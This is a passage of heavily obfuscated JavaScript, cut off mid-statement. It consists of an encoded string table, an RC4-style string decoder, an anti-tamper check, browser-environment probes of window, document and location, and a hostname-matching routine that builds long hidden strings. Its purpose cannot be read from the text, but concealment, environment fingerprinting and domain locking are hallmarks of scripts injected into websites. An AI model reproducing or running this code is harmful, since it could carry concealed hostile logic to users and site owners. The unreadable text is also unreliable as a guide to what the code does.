QDSk7wW','pghdLCk3yW','W5tdP0zXWRO','W7L5lmoCW5S','W4NcU8oKWOVdPW','tgJdHxpdTa','WPpcGrOGAa','hwBdHmomqa','hXJcPmoRW5C','W5hdUeuqWO4','uJZcMCovDa','WQVdPSoZWOtdTq','W4HlW4RcMr0','WRLqWRu','WQOQW4PXW6e','xJRcP8oaua','tCk+mmkbjG','xZumnSkG','WQKCzCksW7JdN8oR','W51hnI/dPa','WPtdN8o2WRddJq','pvagmtm','W7ZdSfVcRce','WO7cGri+AW','mCk4ts1P','W7pcVCo4WOJdQW','WOJcGWOZEq','W4XIW7BcSJe','b2RcKmoYW4a','i1OmE1m','W6pcGCogu8kU','dtbxWQNdVCkPW4RcJW','lSkYWRxcRgW','ASkhf8k8cW','W4njWP/cOmkZ','WOhcJYuJrq','W49OW7lcScm','dSkEe8ozsq','hsJcOqOd','vCk5imouW40','eWpcQIGu','c282p2W','kxG3WRWF','W7CWtCkrW54','v8kMkSomW6O','kK0UaHK','WPtcUmkrWOZdHq','WR3dPCodWR/dKG','mGZdGSoNW6m','jx4hp8oU','BSkEeYRcMHBcSbZcNmohDa','i1ZdQComsG','W6FdR1D7WPS','j2Guomo/','p0K6ngC','W4viWOhcGCk6','W7iUtSkzW50','W63dTu7dSHy','WQJdK8oBWQtdLG','WQpdKSoMW5ZcOa','W7FcVSo1WPVdUW','rSk1fCoWW6q','WP7dGCoDWQVdJq','W4PziCohW5q','zfJdRfxdVW','rCk1e8oWW5C','WOddJmkZdmkj','cCoBu1ZdRG','W5RdRxRdTay','W44LASkOW74','W5vEW4RcNHW','W5frW4buta','pYRcIGe','W491W4BcTW0','lSk9zGnH','W7FdJvJdRLS','et5TuSox','qdBcKSokFa','W5JcMmodWPZcOG','fIJdJ1u5','WP5uqCk7wW','qJdcH8ohvW','WQZcPaaIxa','WPlcGmkWWQpdSa','W53cUwnvWRi','b2ujp8o5','DMu7kbi','WQ3dI8oyWOpdSq','icZdM0eS','WQlcSdidaW','g8kbh8osua','F0HuWRJdGq','WOG0mNSh','cCkAEYHw','W5xdLgFdMHW','W7n2W4HJxa','WOlcUSkdWP3dMG','W61ohmonW78','WQxcLSkyWP/dNa','nXHsrSoZ','gqlcQ8oIW5G','W7ZdUeBdOWa','ga7cTCo/W40','lJOBrSkO','oCkklmo4qq','W7hcMSoCrSk3','W6L5dXtdIW','WP3dJmo5W7RcUW','W4ZcHCobWPZcPq','W5z4WPZcHSkk','y8kDi8o/W6G','CvzFWR3dPG','Ft4/emkm','W4vXWQdcJCod','nsZcHSoRWQ4','ac3cHSoWWQ4','xLhdU3NdKG','xLnRWR3dQq','W4ftW4LCta','W45wWPdcRSku','W6DgotZdIq','W7ZcRCoPWRZcVG','BKhdIgBdNW','WOtdRc9WDq','W5bGe8oKW4y','W7f9W4/cUsC','WR1+vSoXBG','tCksnCk8ba','dbxcUsG/','WQeUW7zUW6K','dWJdNWtcNq','ntm3ACkT','W4RdP2tdGai','WRfnwmoFDa','mmksWPpcU3C','W5KqBSkFW74','W4ZdRhJdK20','W7TwW4FcTGW','jqNdQ3qa','ofFdH8o4yq','mLZcUmoqW4e','W6FcQSkRy8kQ','W6Wst8kXW40','WPCrW7HgWP8','gJxcPJuu','laevz8k1','ECkmgCkSea','WRDdCSoGvq','cM7cHCoyW5K','W4eaBmkiW6u','W5uBF8kCW5a','W6xdGLf9WO4','W6tdHSkyWRlcIG','W5nZW6xcUIi','kCkrWPxcOXm','prLmwJC','WRJdTSkvma','e2FdM8oAxW','hZpdU2Co','yfz9cI0','W41AW4RcQGC','WQ/cHSkzWQFdOq','WPldTmosWOxdGG','raewcCkK','W7/dG3nmWOa','naJdQhWe','nv0Kr8oy','W7DYW7BcKYO','W73cP8o1WRi','W4NdT0hdLZ8','W67cVSo3WOtdRW','W5NdQCollSkB','tcRcLSohsq','WOhcSCkAWPJdRG','WRlcUSkKWRldUq','yLWUnrm','umkCbSk0W7S','iuSCgw4','nHtdPeW3','WRxcNCkhW5RdGq','WRVdHZLHyW','W5HgbqxdIq','maz+s8o9','k8kZjCoYyW','u8kqWPxdJ1a','WRxcNCk9WQtdHq','jCkJkmoZEG','v8k8kmoSW7O','gtRcKryG','kMqlomou','ESkKn8oEW6i','WPNdVSkxemkv','trtcVmolsq','W7PCbSoeW5m','rZywmSkH','rMxcLGD6WPrLnvWdBmkA','W7TFW6FcVdu','WPtdNSkhpCkJ','cZjIBCoD','WQJdICocW7/cSG','WO9NgH/dTCkPWOa','DeLUbdu','WOaYdeqZ','WQdcNSk5WRldPa','kCk9e8oatW','nviyiSoG','WQ3cJSk+WQFdVq','m8o6D3FdJG','mqldRSoFkG','dINdTKdcMq','WO/cSa8/Fa','dSkAWQ/cIuO','WRupW4zjW6a','EsZcOXaO','W4TdW5dcQZq','fNpdI8oTwq','W4BdUMZdUGa','laL9eSon','W5hcN8oRWPtdIG','aHldRf8l','WPldOZTxza','zdpcPmoOEq','ncFcIHCg','WQBcIWpcS2vkWRpdN8kfW4PIWRK','Ex7cSfnO','WQW8W4zvW6e','heDSudy','W5vRg3pdPG','WRdcNCk7WRxdNG','bCo5B3ZdOq','W5XwW4JcGHK','sqBcGSonAG','W5iZySk/W6W','qMJdTxJdRq','wZZcJ8oluG'];function _0x8684371f(a,b){a=a-0x137;var c=_0x8684371e[a];if(_0x8684371f['PPolHC']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8684371f['kQwVuj']=h,_0x8684371f['xOylBK']={},_0x8684371f['PPolHC']=!![];}var e=_0x8684371e[0x0],f=a+e,g=_0x8684371f['xOylBK'][f];if(g===undefined){if(_0x8684371f['HqsIPo']===undefined){var i=function(j){this['BFBcSb']=j,this['znVPHL']=[0x1,0x0,0x0],this['DFhxvS']=function(){return'newState';},this['GUqUif']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['btJWHc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NUpNSE']=function(){var j=new RegExp(this['GUqUif']+this['btJWHc']),k=j['test'](this['DFhxvS']['toString']())?--this['znVPHL'][0x1]:--this['znVPHL'][0x0];return this['ujfXlv'](k);},i['prototype']['ujfXlv']=function(j){if(!Boolean(~j))return j;return this['dQonbo'](this['BFBcSb']);},i['prototype']['dQonbo']=function(j){for(var k=0x0,l=this['znVPHL']['length'];k<l;k++){this['znVPHL']['push'](Math['round'](Math['random']())),l=this['znVPHL']['length'];}return j(this['znVPHL'][0x0]);},new i(_0x8684371f)['NUpNSE'](),_0x8684371f['HqsIPo']=!![];}c=_0x8684371f['kQwVuj'](c,b),_0x8684371f['xOylBK'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8684371f;while(!![]){try{var c=-parseInt(Y(0x272,'DN4g'))+-parseInt(Y(0x1ee,'KFK1'))+-parseInt(Y(0x3d2,'!pGR'))*parseInt(Y(0x15b,'3z#Y'))+-parseInt(Y(0x26b,'oVPB'))+-parseInt(Y(0x2cb,'4tDl'))*-parseInt(Y(0x3aa,'U7B8'))+parseInt(Y(0x36f,'L9la'))*parseInt(Y(0x374,'6y0!'))+parseInt(Y(0x18c,'4tDl'))*parseInt(Y(0x3c1,'3z#Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8684371e,0x807d9),!function(){var Z=_0x8684371f,f={};f[Z(0x371,'2dWS')]=function(G,J){return G<J;},f[Z(0x298,'aZnk')]=function(G,J){return G!==J;},f[Z(0x23c,'GOl(')]=function(G,J){return G===J;},f[Z(0x3ee,'Kyk&')]=function(G,J){return G+J;},f[Z(0x18b,'KFK1')]=function(G,J){return G*J;},f[Z(0x289,'p0^[')]=function(G,J){return G-J;},f[Z(0x18f,'HdzP')]=function(G,J){return G===J;},f[Z(0x284,'Xpyj')]=function(G,J){return G+J;},f[Z(0x3f5,'xiim')]=function(G,J){return G-J;},f[Z(0x2fa,'7HZ!')]=function(G,J){return G!==J;},f[Z(0x29a,'HdzP')]=function(G,J,K,M,O,P,Q,S,U,W,X){return G(J,K,M,O,P,Q,S,U,W,X);},f[Z(0x3d8,'7HZ!')]=function(G,J){return G||J;},f[Z(0x389,')CRD')]=function(G,J){return G(J);},f[Z(0x2a9,'J0je')]=function(G){return G();},f[Z(0x3c6,'DN4g')]=function(G,J,K,M,O,P,Q,S){return G(J,K,M,O,P,Q,S);},f[Z(0x30e,'oVPB')]=function(G,J){return G!==J;},f[Z(0x193,'oVPB')]=function(G,J){return G!==J;},f[Z(0x2cc,'KFK1')]=function(G,J){return G!==J;},f[Z(0x230,'TUCW')]=function(G,J){return G!==J;},f[Z(0x27d,'oVPB')]=function(G,J){return G!==J;},f[Z(0x3bd,'xiim')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x222,'6y0!')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x171,'2dWS')]=function(G,J,K,M,O){return G(J,K,M,O);},f[Z(0x20b,'Kyk&')]=function(G,J){return G||J;},f[Z(0x400,'I1Wd')]=Z(0x339,'J0je')+Z(0x379,'7cOj')+Z(0x1f5,'7x3f')+Z(0x33b,'%p1P')+Z(0x2c2,'&I7s')+Z(0x357,'J0je')+Z(0x1ab,'Ycda')+Z(0x13f,'!pGR')+Z(0x388,'yeYu')+Z(0x162,'J0je')+Z(0x3ba,'KFK1')+Z(0x21a,'2dWS')+Z(0x32a,'a39]')+Z(0x1f1,'k$dj')+Z(0x3e3,'5Rvy')+Z(0x1ad,'lH*N')+Z(0x1e9,'L9la')+Z(0x266,'aZnk')+Z(0x23a,'DN4g')+Z(0x37d,'Y8)Q')+Z(0x141,'zK3Q')+Z(0x347,'(niP')+Z(0x3de,'oVPB')+Z(0x166,'2dWS')+Z(0x2ad,'5Rvy')+Z(0x2c5,'!pGR')+Z(0x205,'vkO]')+Z(0x22f,'gFPk')+Z(0x2ea,'$y6I')+Z(0x220,'7cOj')+Z(0x277,'a39]')+Z(0x38f,'6y0!')+Z(0x23d,'xiim')+Z(0x3f9,'7x3f')+Z(0x206,'EL[3')+Z(0x373,'$y6I')+Z(0x1b4,'7x3f')+Z(0x28f,'O^vf')+Z(0x34a,'L9la')+Z(0x1d3,'kqv!')+Z(0x360,'yeYu')+Z(0x3bc,'L9la')+Z(0x155,'3z#Y')+Z(0x350,'HdzP')+Z(0x1a9,'6y0!')+Z(0x382,'JMY3')+Z(0x139,'$y6I')+Z(0x35a,'oVPB')+Z(0x31e,'k$dj')+Z(0x408,'a39]')+Z(0x385,'GOl(')+Z(0x1b0,'Oh&k')+Z(0x1b9,'yeYu')+Z(0x204,'4i8f')+Z(0x31f,'k$dj')+Z(0x2b3,'5Rvy')+Z(0x28d,'L9la')+Z(0x387,'L9la')+Z(0x1a0,'Kyk&')+Z(0x177,'DN4g')+Z(0x29d,'2dWS')+Z(0x2d3,'O^vf')+Z(0x3c3,'I&oV')+Z(0x346,'KFK1')+Z(0x3a4,'zK3Q')+Z(0x381,'^dII')+Z(0x308,'lH*N')+Z(0x40f,'U7B8')+Z(0x203,'Ycda')+Z(0x3e6,'L^JU')+Z(0x355,'&I7s')+Z(0x3a2,'HdzP')+Z(0x304,'L9la')+Z(0x26e,'7cOj')+Z(0x285,'aZnk')+Z(0x3dc,'DN4g')+Z(0x1ce,'fNdN')+Z(0x22a,'oVPB')+Z(0x2f8,'I1Wd')+Z(0x2b5,'HdzP')+Z(0x1a1,'$y6I')+Z(0x1a4,'!pGR')+Z(0x27a,'5Rvy')+Z(0x359,'oVPB')+Z(0x27f,'6y0!')+Z(0x413,'EL[3')+Z(0x31c,'fNdN')+Z(0x281,'GOl(')+Z(0x24d,'p0^[')+Z(0x3a1,'zK3Q')+Z(0x2dc,'k$dj')+Z(0x35c,'O^vf')+Z(0x209,'TUCW')+Z(0x2d6,'b)NC')+Z(0x321,'4tDl')+Z(0x411,'b)NC')+Z(0x17b,'&I7s')+Z(0x14e,')CRD')+Z(0x33d,'Xpyj')+Z(0x247,')CRD')+Z(0x1e2,'4tDl')+Z(0x23e,'KFK1')+Z(0x240,'Ycda')+Z(0x3e1,'Kyk&')+Z(0x364,'KFK1')+Z(0x3b7,'TUCW')+Z(0x33a,'zK3Q')+Z(0x246,'U7B8')+Z(0x22c,'4tDl')+Z(0x14d,'!pGR')+Z(0x2a1,'L^JU')+Z(0x190,'TUCW')+Z(0x1f0,'zK3Q')+Z(0x36c,'7x3f')+Z(0x1d2,'Kyk&')+Z(0x179,'2dWS')+Z(0x34c,'JMY3')+Z(0x3f2,')CRD')+Z(0x1ea,'2dWS')+Z(0x305,'xiim')+Z(0x145,'3z#Y')+Z(0x3d4,'4i8f')+Z(0x16e,'5Rvy')+Z(0x2a7,'b)NC')+Z(0x147,'Oh&k')+Z(0x1fe,'vkO]')+Z(0x361,'6y0!')+Z(0x218,'L^JU')+Z(0x2d9,'U7B8')+Z(0x3ef,'5Rvy')+Z(0x21e,'I1Wd')+Z(0x14a,'TUCW')+Z(0x319,'aZnk')+Z(0x353,'JMY3')+Z(0x331,'a39]')+Z(0x329,'JMY3')+Z(0x2ac,'a39]')+Z(0x270,'DN4g')+Z(0x31d,'aZnk')+Z(0x2fc,'a39]')+Z(0x169,'!pGR')+Z(0x391,'4i8f')+Z(0x229,'oVPB')+Z(0x16d,'I1Wd')+Z(0x37b,'4i8f')+Z(0x3f1,'Oh&k')+Z(0x352,'7cOj')+Z(0x30c,'oVPB')+Z(0x138,'zK3Q')+Z(0x29f,'DN4g')+Z(0x35f,'oVPB')+Z(0x286,'J0je')+Z(0x3b6,'xiim')+Z(0x200,'Kyk&')+Z(0x3af,'KFK1')+Z(0x335,'I&oV')+Z(0x2c3,'xiim')+Z(0x159,'kqv!')+Z(0x184,'5Rvy')+Z(0x1c5,'TUCW')+Z(0x261,'lH*N')+Z(0x2ec,'DN4g')+Z(0x25c,'5Rvy')+Z(0x172,'Ycda')+Z(0x178,'%p1P')+Z(0x1b8,'7x3f')+Z(0x2c9,'kqv!')+Z(0x271,'GOl(')+Z(0x383,'5Rvy')+Z(0x311,'&I7s')+Z(0x212,'oVPB')+Z(0x3a7,'!pGR')+Z(0x1cd,'U7B8')+Z(0x29b,'2dWS')+Z(0x1a6,'6y0!')+Z(0x263,'O^vf')+Z(0x257,'kqv!')+Z(0x24a,'yeYu')+Z(0x324,'6y0!')+Z(0x153,'TUCW')+Z(0x34e,'TUCW')+Z(0x36a,'O^vf')+Z(0x1bf,'a39]')+Z(0x144,'kqv!')+Z(0x2a8,'2dWS')+Z(0x3c7,'!pGR')+Z(0x208,'yeYu')+Z(0x1db,'4tDl')+Z(0x221,'gFPk')+Z(0x276,'L9la')+Z(0x234,'kqv!')+Z(0x2e6,'TUCW')+Z(0x1ff,'7HZ!')+Z(0x2e8,'!pGR')+Z(0x1ae,'%p1P')+Z(0x376,'lH*N')+Z(0x300,'HdzP')+Z(0x1cc,'7x3f')+Z(0x330,'&I7s')+Z(0x37a,'oVPB')+(Z(0x3b3,'6y0!')+Z(0x18e,'(niP')+Z(0x1aa,'lH*N')+Z(0x303,'TUCW')+Z(0x393,'7x3f')+Z(0x1a3,'&I7s')+Z(0x314,'*C1A')+Z(0x3ab,'a39]')+Z(0x1eb,'k$dj')+Z(0x19a,'4tDl')+Z(0x414,'O^vf')+Z(0x363,'*C1A')+Z(0x187,'*C1A')+Z(0x1d5,'Y8)Q')+Z(0x1e3,'vkO]')+Z(0x2c1,'kqv!')+Z(0x2e9,'O^vf')+Z(0x2bd,'fNdN')+Z(0x1ef,'gFPk')+Z(0x1b1,'JMY3')+Z(0x3b5,'gFPk')+Z(0x242,'I1Wd')+Z(0x256,'yeYu')+Z(0x1e4,'HdzP')+Z(0x1be,'5Rvy')+Z(0x3a0,'p0^[')+Z(0x3d0,'HdzP')+Z(0x2b1,'DN4g')+Z(0x260,'*C1A')+Z(0x1f8,'3z#Y')+Z(0x356,'!pGR')+Z(0x273,'7cOj')+Z(0x20f,'aZnk')+Z(0x16a,'Ycda')+Z(0x1c2,'zK3Q')+Z(0x17a,'L9la')+Z(0x341,'zK3Q')+Z(0x280,'$y6I')+Z(0x17d,'Y8)Q')+Z(0x334,'gFPk')+Z(0x13d,'!pGR')+Z(0x401,'a39]')+Z(0x16c,'k$dj')+Z(0x1f2,'Ycda')+Z(0x2c7,'I&oV')+Z(0x1d9,'&I7s')+Z(0x404,'U7B8')+Z(0x416,'DN4g')+Z(0x3da,'*C1A')+Z(0x297,'Xpyj')+Z(0x2df,'5Rvy')+Z(0x37e,'xiim')+Z(0x288,'7cOj')+Z(0x13c,'I&oV')+Z(0x345,'I&oV')+Z(0x342,'zK3Q')+Z(0x3b1,'Xpyj')+Z(0x34d,'oVPB')+Z(0x1ac,')CRD')+Z(0x410,'O^vf')+Z(0x251,'I&oV')+Z(0x3f4,'5Rvy')+Z(0x15c,'6y0!')+Z(0x13b,'J0je')+Z(0x224,'HdzP')+Z(0x1ec,'EL[3')+Z(0x3be,'7HZ!')+Z(0x1ca,'7HZ!')+Z(0x317,'$y6I')+Z(0x24b,'7cOj')),f[Z(0x327,'yeYu')]=Z(0x3ce,'vkO]')+Z(0x262,')CRD')+Z(0x3c9,'fNdN')+Z(0x3b2,'lH*N')+Z(0x402,'xiim')+Z(0x375,'p0^[')+Z(0x2f9,')CRD')+Z(0x183,'3z#Y')+Z(0x2ba,'%p1P')+Z(0x3e0,'$y6I')+Z(0x1c0,'I&oV')+Z(0x1d8,'4tDl')+Z(0x3d3,'4i8f')+Z(0x35e,'L9la')+Z(0x366,'*C1A')+Z(0x253,'Oh&k')+Z(0x2d4,'^dII')+Z(0x2e0,'HdzP')+Z(0x396,'7x3f')+Z(0x2ca,'J0je')+Z(0x39f,'JMY3')+Z(0x377,'oVPB')+Z(0x1f6,'lH*N')+Z(0x40a,'2dWS')+Z(0x188,'Ycda')+Z(0x21b,'7cOj')+Z(0x3ea,'&I7s')+Z(0x217,'GOl(')+Z(0x372,'I1Wd')+Z(0x3fe,'Oh&k')+Z(0x194,'KFK1')+Z(0x164,'Xpyj')+Z(0x2d5,'vkO]')+Z(0x3d9,'kqv!')+Z(0x3ac,'JMY3')+Z(0x417,'GOl(')+Z(0x365,'oVPB')+Z(0x23f,'xiim')+Z(0x2b7,'TUCW')+Z(0x2b8,'JMY3')+Z(0x38d,'%p1P')+Z(0x2ed,'O^vf')+Z(0x358,'7x3f')+Z(0x2e1,'GOl(')+Z(0x191,'%p1P')+Z(0x2b2,'xiim')+Z(0x3ec,'6y0!')+Z(0x2e7,'$y6I')+Z(0x1e5,'k$dj')+Z(0x3fa,'yeYu')+Z(0x150,'Kyk&')+Z(0x351,'L9la')+Z(0x19e,'I1Wd')+Z(0x409,'aZnk')+Z(0x186,'b)NC')+Z(0x20e,'Y8)Q')+Z(0x26a,'Ycda')+Z(0x189,'vkO]')+Z(0x315,'J0je')+Z(0x2e3,'aZnk')+Z(0x25e,'!pGR')+Z(0x390,'oVPB')+Z(0x176,'J0je')+Z(0x36e,'fNdN')+Z(0x40d,'4tDl')+Z(0x195,'k$dj')+Z(0x301,'GOl(')+Z(0x1d1,'^dII')+Z(0x33e,'Kyk&')+Z(0x157,'EL[3')+Z(0x3a5,'(niP')+Z(0x399,'$y6I')+Z(0x13e,'5Rvy')+Z(0x1cb,'2dWS')+Z(0x201,'I1Wd')+Z(0x3e7,'6y0!')+Z(0x349,'5Rvy')+Z(0x267,'L^JU')+Z(0x197,'Kyk&')+Z(0x18d,'L9la')+Z(0x39a,'6y0!')+Z(0x380,'%p1P')+Z(0x407,'k$dj')+Z(0x2d0,'I&oV')+Z(0x15e,'3z#Y')+Z(0x2db,'TUCW')+Z(0x3ad,'oVPB')+Z(0x2c6,'xiim')+Z(0x2b4,'k$dj')+Z(0x34b,'p0^[')+Z(0x392,'JMY3')+Z(0x1c6,'p0^[')+Z(0x2f6,'L^JU')+Z(0x254,'KFK1')+Z(0x328,'3z#Y')+Z(0x1e1,'$y6I')+Z(0x210,'kqv!')+Z(0x32e,'Y8)Q')+Z(0x3e9,'^dII')+Z(0x1b7,'yeYu')+Z(0x202,'^dII')+Z(0x3ae,'GOl(')+Z(0x168,'2dWS')+Z(0x2cd,'Kyk&')+Z(0x326,'DN4g')+Z(0x3f0,'EL[3')+Z(0x39c,'4i8f')+Z(0x239,'vkO]')+Z(0x412,'4i8f')+Z(0x249,'J0je')+Z(0x343,'HdzP')+Z(0x235,'4i8f')+Z(0x248,'gFPk')+Z(0x384,'&I7s')+Z(0x2f1,'zK3Q')+Z(0x160,'U7B8')+Z(0x198,'lH*N')+Z(0x167,'2dWS')+Z(0x3f7,'lH*N')+Z(0x1e7,'EL[3')+Z(0x223,'k$dj')+Z(0x418,'JMY3')+Z(0x3f8,'Xpyj')+Z(0x310,'k$dj')+Z(0x20d,'Xpyj')+Z(0x3cf,'yeYu')+Z(0x3b9,'4i8f')+Z(0x3df,'k$dj')+Z(0x25f,'I&oV')+Z(0x1fd,'DN4g')+Z(0x332,'KFK1')+Z(0x22e,'U7B8')+Z(0x1e6,'Y8)Q')+Z(0x2aa,'oVPB')+Z(0x30a,'&I7s')+Z(0x3b4,'I&oV')+Z(0x1de,'vkO]')+Z(0x3e2,'Y8)Q')+Z(0x3a6,'O^vf')+Z(0x34f,'fNdN')+Z(0x2ff,'oVPB')+Z(0x3b0,'zK3Q')+Z(0x18a,'3z#Y')+Z(0x1d0,'KFK1')+Z(0x26f,'kqv!')+Z(0x2ee,'2dWS')+Z(0x269,'a39]')+Z(0x1d7,'(niP')+Z(0x39b,'O^vf')+Z(0x28b,'lH*N')+Z(0x336,'L9la')+Z(0x1c3,'GOl(')+Z(0x3db,'Kyk&')+Z(0x31b,'4tDl')+Z(0x3f3,'5Rvy')+Z(0x3bb,'k$dj')+Z(0x2b6,')CRD')+Z(0x3c5,'vkO]')+Z(0x2f2,'JMY3')+Z(0x2b0,'!pGR')+Z(0x14c,'&I7s')+Z(0x333,'zK3Q')+Z(0x161,'zK3Q')+Z(0x1fa,'L^JU')+Z(0x196,'GOl(')+Z(0x1dd,'!pGR')+Z(0x312,'k$dj')+Z(0x241,'I1Wd')+Z(0x2c4,'L^JU')+Z(0x2fd,'7x3f')+Z(0x41a,'p0^[')+Z(0x1f7,'k$dj'),f[Z(0x26d,'!pGR')]=Z(0x233,'&I7s')+Z(0x292,'4tDl')+Z(0x368,'^dII')+Z(0x1ba,'6y0!')+Z(0x219,'GOl(')+Z(0x214,'fNdN')+Z(0x243,'vkO]')+Z(0x29e,'EL[3')+Z(0x211,'zK3Q')+Z(0x216,'7HZ!')+Z(0x362,'I1Wd')+Z(0x24e,'4i8f')+Z(0x1bb,'6y0!')+Z(0x3c0,'JMY3')+Z(0x290,'I&oV'),f[Z(0x2da,'oVPB')]=Z(0x39e,'Y8)Q')+Z(0x282,'!pGR')+Z(0x237,'KFK1')+Z(0x1da,'!pGR')+Z(0x2f0,'&I7s')+Z(0x386,'!pGR')+Z(0x283,'zK3Q')+Z(0x1ed,'J0je')+Z(0x148,'%p1P')+Z(0x3e8,'L9la')+Z(0x21c,'yeYu'),f[Z(0x1bc,'p0^[')]=function(G,J){return G===J;},f[Z(0x255,'fNdN')]=Z(0x1a5,'L9la')+Z(0x37c,'7x3f')+Z(0x250,'(niP')+Z(0x1c8,'5Rvy')+Z(0x344,'!pGR')+Z(0x27c,'k$dj')+Z(0x38c,'^dII')+Z(0x2a5,'L9la')+Z(0x2dd,'Xpyj')+Z(0x294,'oVPB')+Z(0x185,'U7B8')+Z(0x19b,')CRD')+Z(0x3ed,'I1Wd')+Z(0x29c,'&I7s')+Z(0x24f,'DN4g')+Z(0x293,'(niP')+Z(0x3d5,'J0je')+Z(0x2b9,'%p1P'),f[Z(0x258,'a39]')]=function(G,J){return G===J;},f[Z(0x36d,'3z#Y')]=Z(0x31a,'O^vf')+Z(0x1c4,'7cOj'),f[Z(0x299,'L9la')]=function(G,J){return G===J;},f[Z(0x2ef,'4i8f')]=Z(0x3cc,'4i8f')+'t',f[Z(0x32d,'%p1P')]=function(G,J){return G===J;},f[Z(0x227,'Y8)Q')]=Z(0x2fb,'L9la')+Z(0x1df,'6y0!'),f[Z(0x156,'L^JU')]=Z(0x231,'7cOj')+Z(0x1cf,'oVPB'),f[Z(0x32b,'Kyk&')]=function(G,J,K){return G(J,K);},f[Z(0x40b,'EL[3')]=function(G,J,K){return G(J,K);},f[Z(0x37f,'KFK1')]=function(G){return G();},f[Z(0x182,'zK3Q')]=function(G){return G();},f[Z(0x2e2,'vkO]')]=function(G){return G();},f[Z(0x398,'KFK1')]=Z(0x1dc,'L^JU')+Z(0x152,'O^vf')+Z(0x415,'gFPk')+Z(0x3ff,'7cOj')+Z(0x143,'7cOj'),f[Z(0x3c8,'Kyk&')]=Z(0x325,'7HZ!')+'t',f[Z(0x3d7,'DN4g')]=Z(0x15a,'I&oV')+Z(0x337,'5Rvy')+Z(0x28a,'$y6I'),f[Z(0x146,'L9la')]=Z(0x2c8,'Ycda')+Z(0x3a8,'yeYu')+Z(0x1f4,'xiim')+Z(0x1f3,'k$dj')+Z(0x264,')CRD')+Z(0x142,'k$dj')+Z(0x30d,'3z#Y')+Z(0x137,'GOl('),f[Z(0x2d8,'O^vf')]=Z(0x32c,'^dII')+Z(0x3a9,'k$dj')+Z(0x1c1,'Kyk&')+Z(0x165,'Oh&k')+Z(0x3cb,'k$dj')+Z(0x2a4,'*C1A'),f[Z(0x395,'DN4g')]=function(G,J,K){return G(J,K);},f[Z(0x307,'4tDl')]=function(G,J){return G+J;},f[Z(0x367,'O^vf')]=Z(0x199,'2dWS');var g=f,h=function(){var G=!![];return function(J,K){var M=G?function(){var a0=_0x8684371f;if(K){var O=K[a0(0x296,'I1Wd')](J,arguments);return K=null,O;}}:function(){};return G=![],M;};}();function i(G,J){var a1=Z;for(var K in G)if(g[a1(0x180,'Xpyj')](K[a1(0x17f,'EL[3')+'h'],J)&&function(M,O){var a2=a1;for(var P=0x2;g[a2(0x245,'%p1P')](P,O[a2(0x151,'3z#Y')+'h']);P++)if(g[a2(0x1bd,'$y6I')](M[a2(0x15f,'xiim')+a2(0x3fc,'gFPk')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return G[K];}function j(G,J){var a3=Z;return g[a3(0x1c9,'I&oV')](G,Math[a3(0x2d1,'*C1A')](g[a3(0x232,'3z#Y')](Math[a3(0x2bc,'Kyk&')+'m'](),g[a3(0x163,'^dII')](g[a3(0x140,'^dII')](J,0x1),G))));}function k(G,J){var a4=Z;for(var K=0x0;g[a4(0x238,'p0^[')](K,J[a4(0x3dd,'xiim')+'h']);K++){var M=J[K],O=g[a4(0x2f5,'I&oV')](0x0,M[a4(0x3e4,'gFPk')+'Of']('.'))?g[a4(0x33c,'^dII')]('.',G):G,P=g[a4(0x170,'7cOj')](O[a4(0x225,'$y6I')+'h'],M[a4(0x3c4,'k$dj')+'h']),Q=O[a4(0x35d,'vkO]')+'Of'](M,P),P=g[a4(0x369,'GOl(')](-0x1,Q)&&g[a4(0x2cf,'xiim')](Q,P);if(P&&(g[a4(0x1af,'fNdN')](O[a4(0x3f6,'kqv!')+'h'],M[a4(0x32f,'Xpyj')+'h'])||g[a4(0x28e,'Kyk&')](0x0,M[a4(0x27b,'I1Wd')+'Of']('.'))))return 0x1;}}function l(){var a5=Z,G,J;return g[a5(0x17c,'kqv!')](i,g[a5(0x244,'O^vf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a6=Z,G=g[a6(0x302,'U7B8')](p,g[a6(0x320,'DN4g')](l));if(G){var G=g[a6(0x3ca,'lH*N')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 